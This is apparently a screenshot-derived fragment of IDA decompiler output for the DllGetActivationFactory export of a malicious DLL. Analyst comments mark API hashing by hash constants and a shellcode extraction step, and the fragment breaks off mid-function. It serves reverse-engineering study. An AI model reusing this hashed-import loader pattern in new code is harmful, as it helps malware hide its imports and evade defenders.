 IDA View-A Pseudocode-A Strings Hex View-1 Structures
__int64 DllGetActivationFactory()
{
__int64 v0; // rax
__int64 v1; // rax
__int64 v2; // rax
__int64 v3; // rax
__int64 v4; // rax
__int64 v5; // rax
__int64 (__fastcall *v6)(_QWORD, _QWORD, _QWORD, _QWORD, _QWORD); // rax
__int64 v8[3]; // [rsp+60h] [rbp-18h] BYREF
__int64 v9; // [rsp+80h] [rbp+8h] BYREF
int v10; // [rsp+88h] [rbp+10h] BYREF
int v11; // [rsp+90h] [rbp+18h]
__int64 v12; // [rsp+98h] [rbp+20h]
v8[0] = 0i64;
LODWORD(v9) = 0;
sub_7FFA79ED1150(0xDC8B55C0, 0); // API Hashing
v0 = sub_7FFA79ED1150(0xDC8B55C0, 0x3BE1431Au);
dword_7FFA79EEBC74 = *(unsigned __int8 *)(v0 + 4);
qword_7FFA79EEBC60 = (__int64 (*)(void))(v0 + 18);
v1 = sub_7FFA79ED1150(0xDC8B55C0, 0x52F6ADEFu);
dword_7FFA79EEBC18 = *(unsigned __int8 *)(v1 + 4);
qword_7FFA79EEBC20 = v1 + 18;
v2 = sub_7FFA79ED1150(0xDC8B55C0, 0x4AAA9439u);
dword_7FFA79EEBC70 = *(unsigned __int8 *)(v2 + 4);
qword_7FFA79EEBC10 = (__int64 (*)(void))(v2 + 18);
v3 = sub_7FFA79ED1150(0xDC8B55C0, 0xC422F3AC);
dword_7FFA79EEBC58 = *(unsigned __int8 *)(v3 + 4);
qword_7FFA79EEBC68 = (__int64 (*)(void))(v3 + 18);
v4 = sub_7FFA79ED1150(0xDC8B55C0, 0xFF4865B1);
dword_7FFA79EEBC78 = *(unsigned __int8 *)(v4 + 4);
qword_7FFA79EEBC88 = (__int64 (*)(void))(v4 + 18);
v5 = sub_7FFA79ED1150(0xDC8B55C0, 0x50C18AD3u);
dword_7FFA79EEBC28 = *(unsigned __int8 *)(v5 + 4);
qword_7FFA79EEBC80 = v5 + 18;
sub_7FFA79ED1150(0x52093189, 0);
qword_7FFA79EEBC40 = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _DWORD, _QWORD))sub_7FFA79ED1150(0x52093189, 0xF177AA8D);
qword_7FFA79EEBC48 = (__int64 (__fastcall *)(_QWORD, _QWORD))sub_7FFA79ED1150(0x52093189, 0x1E19BA8u);
v6 = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _QWORD))sub_7FFA79ED1150(1376334217, 0xA1E987B9);
qword_7FFA79EEBC50 = v6;
if ( !qword_7FFA79EEBC40 || !qword_7FFA79EEBC48 || !v6 || !(unsigned int)shellcode_extraction(v8, &v9) )// Shellcode Extraction
return 0xFFFFFFFFi64;
v9 = (unsigned int)v9;
v12 = 0i64;